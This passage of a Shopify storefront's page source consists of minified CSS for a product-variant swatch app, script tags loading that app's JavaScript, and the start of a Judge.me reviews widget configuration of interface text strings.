variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest 